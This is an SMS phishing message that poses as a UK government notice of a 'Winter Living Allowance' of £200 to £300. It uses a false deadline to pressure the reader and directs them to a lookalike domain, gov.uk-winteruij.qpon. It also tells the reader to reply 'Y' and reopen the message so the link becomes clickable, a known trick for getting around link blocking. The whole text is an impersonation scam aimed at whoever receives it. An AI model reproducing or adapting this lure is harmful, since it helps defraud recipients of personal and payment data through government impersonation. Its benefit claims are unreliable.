 Winter Living Allowance Notice:

According to records, you have been included in the preliminary list for the 2025-2026 fiscal year Winter Living Allowance. Eligible residents will receive a one-time allowance of £200 to £300 to offset heating and basic living expenses.

Please ensure you complete your application by 8 August 2025. Applications submitted after this date will be considered automatically withdrawn.

Application link: https://gov.uk-winteruij.qpon/uk

(Please reply with 'Y', then exit the message and reopen it to activate the link, or copy the link to the Safari browser and open it.)

+ iMessage